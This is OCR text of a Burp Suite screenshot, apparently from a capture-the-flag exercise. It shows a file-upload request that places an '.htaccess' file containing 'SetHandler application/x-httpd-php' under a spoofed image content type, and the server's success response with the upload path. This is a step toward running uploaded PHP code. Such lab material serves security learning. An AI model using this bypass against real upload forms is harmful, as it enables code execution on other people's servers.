 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://8cf9fb2c-2b87-4f94-b9e1-1722ad515408.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 8cf9fb2c-2b87-4f94-b9e1-1722ad515408.node3.buuoj.cn
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8cf9fb2c-2b87-4f94-b9e1-1722ad515408.node3.buuoj.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoo5hCIFW4tzjiucW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://8cf9fb2c-2b87-4f94-b9e1-1722ad515408.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1782ec44032423-0f42b3a8529714-5771133-144000-1782ec44033baf; PHPSESSID=
167025466ada2ee996a2f0063bad4509
14 Connection: close
15
16 ------WebKitFormBoundaryoo5hCIFW4tzjiucW
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/jpeg
19
20 SetHandler application/x-httpd-php
21 ------WebKitFormBoundaryoo5hCIFW4tzjiucW
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 ------WebKitFormBoundaryoo5hCIFW4tzjiucW--
26
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 14 Mar 2021 15:41:34 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>Upload</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传 />
18 </form>/var/www/html/upload/5e5980c740b6a0c59d18ed06583da861/.htaccess
succesfully uploaded!
上传成功